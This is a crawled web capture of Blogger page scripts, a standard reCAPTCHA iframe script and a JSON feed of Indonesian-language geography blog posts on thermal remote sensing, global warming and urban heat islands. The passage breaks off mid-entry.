_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Memuat\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ox25oB0udJ4urY-_MjxCew">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769787685871');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.guntara.com/feeds/posts/default/-/PJSIG?alt=json-in-script&max-results=5&callback=jQuery111004356570635705488_1769787682495&_=1769787682496
body_size: 6930
content:
// API callback
jQuery111004356570635705488_1769787682495({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141"},"updated":{"$t":"2026-01-29T10:53:10.919+07:00"},"category":[{"term":"PJSIG"},{"term":"Sepakbola"},{"term":"Berita"},{"term":"Islam"},{"term":"Hiburan"},{"term":"Pendidikan"},{"term":"Gaya Hidup"},{"term":"SIG"},{"term":"Fakta"},{"term":"Lowongan"},{"term":"Pengindraan Jauh"},{"term":"Aplikasi"},{"term":"Teknologi"},{"term":"Geologi"},{"term":"Hidrologi"},{"term":"Pengembangan Wilayah"},{"term":"Alam"},{"term":"Internet"},{"term":"Sosial Budaya"},{"term":"Komputer"},{"term":"Pemrograman"},{"term":"Tutorial"}],"title":{"type":"text","$t":"Guntara.com"},"subtitle":{"type":"html","$t":"Memuat berbagai konten terkait geografi serta hal terkait lainnya yang berguna bagi Nusantara"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/-\/PJSIG?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/search\/label\/PJSIG"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/-\/PJSIG\/-\/PJSIG?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"167"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-1468365485802982767"},"published":{"$t":"2016-10-24T19:52:00.001+07:00"},"updated":{"$t":"2016-10-24T19:55:07.193+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hidrologi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PJSIG"}],"title":{"type":"text","$t":"Kelebihan dan Kekurangan Citra Penginderaan Jauh Gelombang Inframerah Termal"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nSuhu pancaran yang yang berasal dari objek di permukaan bumi direkam oleh suatu sensor termal. Hasil rekaman tersebut bisa diproses menjadi citra maupun noncitra. Citra yang dimaksud tersebut adalah citra inframerah termal yang berupa gambaran dua dimensi atau gambaran piktorial. Hasil noncitra berupa garis atau kurva spektral, satu angka, atau serangkaian angka yang mencerminkan suhu pancaran objek yang terekam oleh sensor termal. Sistem penginderaan jauh termal ini membuat perekaman data dapat dilakukan baik pada siang maupun malam hari. Perekaman harus dilakukan pada kondisi cuaca yang memungkinkan untuk mendapatkan hasil yang optimal.\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy4gbHgr4KhSQwapV-QI0R_qkGhMAOPJ3zQ1Pg0QfTU5M4tPwzIxf384jphht2MDTKQIIqFmHstcAzMqfJpeLS_uP5-bvL37hZYQTwsdDDOlvBQinydQCEqQYD-qKLq76QcXIhcFrXnf4\/s1600\/citra+penginderaan+jauh+gelombang+inframerah+termal+www.kesimpulan.com+www.guntara.com_.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Salah Satu Contoh Citra Penginderaan Jauh www.guntara.com\" border=\"0\" height=\"333\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy4gbHgr4KhSQwapV-QI0R_qkGhMAOPJ3zQ1Pg0QfTU5M4tPwzIxf384jphht2MDTKQIIqFmHstcAzMqfJpeLS_uP5-bvL37hZYQTwsdDDOlvBQinydQCEqQYD-qKLq76QcXIhcFrXnf4\/s400\/citra+penginderaan+jauh+gelombang+inframerah+termal+www.kesimpulan.com+www.guntara.com_.jpg\" title=\"Salah Satu Contoh Citra Penginderaan Jauh www.guntara.com\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESalah Satu Contoh Citra Penginderaan Jauh (gambar: kesimpulan.com)\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003EKeunggulan dari sistem penginderaan jauh saluran inframerah termal ini ialah menghasilkan citra yang mampu merekam wujud yang tidak tampak oleh mata sehingga menjadi gambaran yang cukup jelas. Beberapa keunggulan dari sistem penginderaan jauh saluran inframerah termal sebagai berikut:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Col\u003E\n\u003Cli\u003EPengumpulan data yang tidak mungkin dilakukan dengan penginderaan jauh fotografi dapat dilakukan dengan penginderaan jauh sistem termal karena perekamannya dapat dilakukan siang atau malam hari.\u003C\/li\u003E\n\u003Cli\u003EDapat merekam wujud tak tampak oleh mata sehingga menjadi gambaran yang cukup jelas. Misalnya kebocoran pipa gas bawah tanah, kebakaran tambang batubara bawah tanah, dan titik panas yang pada umumnya merupakan titik lemah pada bangunan.\u003C\/li\u003E\n\u003Cli\u003EDapat membedakan antara air panas dan air dingin ataupun perbedaan suhu permukaan lahan (land surface temperature) yang biasanya digunakan dalam pemanfaatan lingkungan.\u003C\/li\u003E\n\u003Cli\u003EKelemahan citra inframerah termal terletak pada aspek geometrinya yang penyimpangannya lebih besar dari penyimpangan pada foto udara. Selain itu, citra inframerah termal cenderung sulit untuk diinterpretasi objeknya karena sifat termal yang lebih rumit dari pantulan objek serta resolusi spasialnya yang lebih rendah daripada citra multispektral pada umumnya.\u003C\/li\u003E\n\u003C\/ol\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/1468365485802982767\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2016\/10\/kelebihan-dan-kekurangan-citra.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/1468365485802982767"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/1468365485802982767"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2016\/10\/kelebihan-dan-kekurangan-citra.html","title":"Kelebihan dan Kekurangan Citra Penginderaan Jauh Gelombang Inframerah Termal"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy4gbHgr4KhSQwapV-QI0R_qkGhMAOPJ3zQ1Pg0QfTU5M4tPwzIxf384jphht2MDTKQIIqFmHstcAzMqfJpeLS_uP5-bvL37hZYQTwsdDDOlvBQinydQCEqQYD-qKLq76QcXIhcFrXnf4\/s72-c\/citra+penginderaan+jauh+gelombang+inframerah+termal+www.kesimpulan.com+www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-7936453333850767806"},"published":{"$t":"2016-10-24T19:49:00.001+07:00"},"updated":{"$t":"2016-10-24T19:54:40.704+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hidrologi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PJSIG"}],"title":{"type":"text","$t":"Upaya Pemerintah Indonesia Menangani Pemanasan Global"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nProtokol Kyoto adalah kesepakatan internasional Konvensi Kerangka Kerja PBB tentang Perubahan Iklim (UNFCCC atau FCCC), yang ditujukan untuk melawan pemanasan global. UNFCCC adalah perjanjian lingkungan hidup internasional dengan tujuan mencapai stabilisasi konsentrasi gas rumah kaca di atmosfer pada tingkat yang akan mencegah gangguan antropogenik yang berbahaya dengan sistem iklim. Protokol Kyoto awalnya diadopsi pada tanggal 11 Desember 1997 di Kyoto, Jepang. Protokol Kyoto mulai berlaku pada tanggal 16 Februari 2005. Pada April 2010, 191 negara telah menyetujui Protokol Kyoto.\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFQZQD69J7Abk7Md0tvSx8VsyYadUrqzumOHfaupumADo48J3YCrxgKNsBctJbV7dPX_bLhEfmmMVStGmBx9I27mGIN9ng4clxor1aCAJAqPLkIFiF8iv1Cd1-velTNNYnPhiAkB2ja_g\/s1600\/Upaya+Pemerintah+Menangani+Pemanasan+Global+beritasatu.com+www.guntara.com_.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Upaya Pemerintah Indonesia Menangani Pemanasan Global www.guntara.com\" border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFQZQD69J7Abk7Md0tvSx8VsyYadUrqzumOHfaupumADo48J3YCrxgKNsBctJbV7dPX_bLhEfmmMVStGmBx9I27mGIN9ng4clxor1aCAJAqPLkIFiF8iv1Cd1-velTNNYnPhiAkB2ja_g\/s400\/Upaya+Pemerintah+Menangani+Pemanasan+Global+beritasatu.com+www.guntara.com_.jpg\" title=\"Upaya Pemerintah Indonesia Menangani Pemanasan Global www.guntara.com\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EUpaya Indonesia Menangani Pemanasan Global (gambar beritasatu.com)\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003EPeran Pemerintah Indonesia dalam menanggapi perubahan iklim yang disebabkan globalisasi patut untuk menjadikan perhatian. Sejatinya pemerintah Indonesia telah meratifikasi Konvensi Kerangka Kerja PBB tentang perubahan iklim (United Nations Framework Convention on Climate Change \/ UNFCCC) dan Protokol Kyoto dengan Undang-Undang Nomor 6 Tahun 1994 dan Undang-Undang Nomor 17 Tahun 2004.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKesadaran mengenai pentingnya upaya penanganan isu perubahan iklim dan kaitannya dengan keberhasilan pembangunan ekonomi belum mendalam dan meluas ke semua jajaran, baik pemerintah maupun masyarakat umum. Indonesia mulai bergerak lebih aktif di forum-forum internasional, khususnya sejak 2002 ketika ikut serta dalam persiapan dan menjadi pemimpin Konferensi Tingkat Tinggi (KTT) Pembangunan Berkelanjutan di Johannesburg, Afrika Selatan, dan terutama menjelang persiapan COP-13 di Bali, Desember 2007.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBentuk keseriusan pemerintah Indonesia terhadap isu perubahan iklim dan lingkungan kemudian menelurkan Undang-Undang Nomor \u0026nbsp;32 \u0026nbsp;Tahun \u0026nbsp;2009 \u0026nbsp;tentang \u0026nbsp;Perlindungan dan Pengelolaan Lingkungan Hidup (PPLH). Berdasarkan UU tersebut pemerintah beserta segenap instrumennya berkewajiban untuk turut menjaga, bertanggungjawab, dan bertindak responsif terkait isu-isu yang bersentuhan langsung dengan eksistensi lingkungan hidup.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/7936453333850767806\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2016\/10\/upaya-pemerintah-indonesia-menangani.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/7936453333850767806"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/7936453333850767806"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2016\/10\/upaya-pemerintah-indonesia-menangani.html","title":"Upaya Pemerintah Indonesia Menangani Pemanasan Global"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFQZQD69J7Abk7Md0tvSx8VsyYadUrqzumOHfaupumADo48J3YCrxgKNsBctJbV7dPX_bLhEfmmMVStGmBx9I27mGIN9ng4clxor1aCAJAqPLkIFiF8iv1Cd1-velTNNYnPhiAkB2ja_g\/s72-c\/Upaya+Pemerintah+Menangani+Pemanasan+Global+beritasatu.com+www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-5060341155636913443"},"published":{"$t":"2016-10-24T19:44:00.000+07:00"},"updated":{"$t":"2016-10-24T19:45:26.268+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hidrologi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PJSIG"}],"title":{"type":"text","$t":"Pengertian Pemanasan Global (Global Warming)"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nPemanasan global (global warming) ialah proses peningkatan suhu rerata atmosfer, laut, dan daratan bumi. Suhu rerata global pada permukaan bumi telah meningkat 0.74 ± 0.18°C (1.33 ± 0.32°F) selama seratus tahun terakhir. Intergovernmental Panel on Climate Change (IPCC) menyimpulkan bahwa, \"sebagian besar peningkatan temperatur rata-rata global sejak pertengahan abad ke-20 kemungkinan besar disebabkan oleh meningkatnya konsentrasi gas-gas rumah kaca akibat aktivitas manusia melalui efek rumah kaca.”\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgniNU5KBfYfW4BVwMM0mI42V0Q69SUqzIdflckfgCIr7gxWKzVTTTStKA69GpIU2pYe35lr4VpFEE9TCj3hEhGFml-f1aiqb_PoH5q7ZV8HuYoHRipDjePu-CW-YoyhVy24Uqb70u8HPM\/s1600\/fenomena+pemanasan+global+indiatimes.com+www.guntara.com_.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Fenomena Pemanasan Global di Bumi www.guntara.com\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgniNU5KBfYfW4BVwMM0mI42V0Q69SUqzIdflckfgCIr7gxWKzVTTTStKA69GpIU2pYe35lr4VpFEE9TCj3hEhGFml-f1aiqb_PoH5q7ZV8HuYoHRipDjePu-CW-YoyhVy24Uqb70u8HPM\/s400\/fenomena+pemanasan+global+indiatimes.com+www.guntara.com_.jpg\" title=\"Fenomena Pemanasan Global di Bumi www.guntara.com\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFenomena Pemanasan Global di Bumi (gambar: indiatimes.com)\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003EGas-gas ini menyerap dan memantulkan kembali radiasi gelombang yang dipancarkan bumi dan akibatnya panas tersebut akan tersimpan di permukaan bumi. Hal tersebut terjadi berulang-ulang dan mengakibatkan suhu rata-rata tahunan bumi terus meningkat.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nGas-gas tersebut berfungsi sebagaimana kaca dalam rumah kaca (green house). Semakin meningkatnya konsentrasi gas-gas ini di atmosfer, semakin banyak panas yang terperangkap di bawahnya. Sebenarnya, efek rumah kaca ini sangat dibutuhkan oleh segala makhluk hidup yang ada di bumi, karena tanpanya, planet ini akan menjadi sangat dingin.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBumi dengan temperatur rata-rata sebesar 15°C (59°F) sebenarnya telah lebih panas 33°C (59°F) dengan efek rumah kaca (tanpanya suhu bumi hanya -18°C sehingga es akan menutupi seluruh permukaan bumi). Akan tetapi saat ini jumlah gas-gas tersebut telah berlebih di atmosfer, sehingga mengakibatkan terjadinya pemanasan global.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKontributor terbesar pemanasan global saat ini adalah karbon dioksida (CO2), metana (CH4), Nitrogen Oksida (NO) dari pupuk, dan gas-gas yang digunakan untuk kulkas dan pendingin ruangan (CFC). Setiap gas rumah kaca memiliki efek pemanasan global yang berbeda-beda. Beberapa gas menghasilkan efek pemanasan lebih parah dari CO2. Molekul metana menghasilkan efek pemanasan 23 kali dari molekul CO2. Molekul NO menghasilkan efek pemanasan sampai 300 kali dari molekul CO2. Gas-gas lain seperti chlorofluorocarbons (CFC) ada yang menghasilkan efek pemanasan hingga ribuan kali dari CO2.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPeningkatan suhu rerata global diperkirakan akan mengakibatkan perubahan yang lain seperti naiknya permukaan air laut, meningkatnya intensitas fenomena cuaca ekstrim, serta perubahan jumlah dan pola presipitasi (turunnya air dari atmosfer, misal hujan, salju). Akibat pemanasan global yang lain adalah terpengaruhnya hasil pertanian, hilangnya gletser, dan punahnya berbagai jenis hewan. Sebagian besar negara-negara di dunia telah menandatangani dan meratifikasi Protokol Kyoto, yang mengarah pada pengurangan emisi gas-gas rumah kaca.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/5060341155636913443\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2016\/10\/pengertian-pemanasan-global-global.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/5060341155636913443"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/5060341155636913443"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2016\/10\/pengertian-pemanasan-global-global.html","title":"Pengertian Pemanasan Global (Global Warming)"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgniNU5KBfYfW4BVwMM0mI42V0Q69SUqzIdflckfgCIr7gxWKzVTTTStKA69GpIU2pYe35lr4VpFEE9TCj3hEhGFml-f1aiqb_PoH5q7ZV8HuYoHRipDjePu-CW-YoyhVy24Uqb70u8HPM\/s72-c\/fenomena+pemanasan+global+indiatimes.com+www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-1344962018205521959"},"published":{"$t":"2016-10-24T19:39:00.001+07:00"},"updated":{"$t":"2016-10-24T19:44:51.895+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hidrologi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PJSIG"}],"title":{"type":"text","$t":"Pengertian Fenomena Urban Heat Island (UHI)"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nUrban heat island (UHI) atau pulau bahang (panas) perkotaan adalah isoterm tertutup yang menunjukkan daerah permukaan yang relatif hangat, paling sering daerah yang paling sering dikaitkan aktivitas manusia seperti pada pembangunan kota (American Meteorogical Society, 2000). Definisi lain lebih menekankan kepada efek dari UHI sebagai suhu yang lebih hangat di daerah perkotaan dibandingkan dengan lingkungan pedesaan disekitarnya (Oke, 2000). Berdasarkan kedua definisi di atas dapat diperjelas bahwa UHI merupakan perbedaan suhu udara pada daerah perkotaan dan daerah perdesaan.\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgr3MpXXvcqKh_LulffmHhb-lRvD7QN2qX5kKy6hGfPg2v6a7GGwada8_jA5XE8qejWCQIlnWCdDwRaLUSAVVe7H-fxxqkkzWoaCd_HyvuDMnriItsG2wDe0OTHHizg50unQ0os2vczCGQ\/s1600\/grafik+fenomena+uhi+swuh+www.guntara.com_.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Grafik Fenomena UHI www.guntara.com\" border=\"0\" height=\"262\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgr3MpXXvcqKh_LulffmHhb-lRvD7QN2qX5kKy6hGfPg2v6a7GGwada8_jA5XE8qejWCQIlnWCdDwRaLUSAVVe7H-fxxqkkzWoaCd_HyvuDMnriItsG2wDe0OTHHizg50unQ0os2vczCGQ\/s400\/grafik+fenomena+uhi+swuh+www.guntara.com_.jpg\" title=\"Grafik Fenomena UHI www.guntara.com\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EGrafik Fenomena UHI (gambar: SWUH)\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003EUHI ialah suatu fenomena atau kejadian peningkatan suhu udara di wilayah perkotaan dibandingkan dengan daerah sekitarnya hingga mencapai 3-10 °C. Fenomena ini terjadi karena perubahan penggunaan lahan dari vegetasi menjadi daerah beraspal, beton, lahan terbangun, dan lahan terbuka nonvegetasi. UHI secara jelas dapat dilihat pada Gambar 1.3 berikut ini (Khomarudin, 2004).\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nUHI terbentuk jika sebagian vegetasi digantikan oleh aspal dan beton untuk jalan, bangunan, dan infrastruktur lain yang diperlukan untuk mengakomodasi kebutuhan dan pertumbuhan populasi manusia. Permukaan yang tergantikan tersebut lebih banyak menyerap panas matahari dan juga lebih banyak memantulkannya, sehingga mengakibatkan suhu permukaan naik (Khomarudin, 2004).\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPenutupan lahan tidak berpengaruh secara khusus terhadap suhu sebab baik lahan terbangun, lahan terbuka, vegetasi, maupun tubuh air memiliki nilai albedo masing-masing. Albedo adalah perbandingan tingkat sinar matahari yang datang ke permukaan dengan yang dipantulkan kembali ke atmosfir. Albedo setiap jenis permukaan menentukan rona suhu yang ditangkap oleh satelit hingga menghasilkan kenampakan suhu.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/1344962018205521959\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2016\/10\/pengertian-fenomena-urban-heat-island.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/1344962018205521959"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/1344962018205521959"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2016\/10\/pengertian-fenomena-urban-heat-island.html","title":"Pengertian Fenomena Urban Heat Island 